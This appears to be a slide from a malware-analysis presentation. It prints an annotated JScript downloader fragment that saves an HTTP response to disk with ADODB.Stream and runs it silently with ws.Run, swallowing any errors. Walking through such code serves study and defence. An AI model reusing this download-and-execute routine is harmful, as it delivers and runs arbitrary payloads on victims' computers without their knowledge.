

# More Code Lines
10
xo.onreadystatechange = function() {
if (xo.readyState == 4 && xo.status == 200) {
var xa = new ActiveXObject("ADODB.Stream");
xa.open();
xa.type = 1;
xa.write(xo.ResponseBody); Returns the response received from the server.
if (xa.size > 5000) {
dn = 1;
xa.position = 0;
xa.saveToFile(fn,2); Saves the file.
try {
ws.Run(fn,1,0); Runs the saved file.
 	 }
catch (er) {}; If there's an error on the run, just continue.
 	 };
 xa.close(); Close the saved file.
 };
};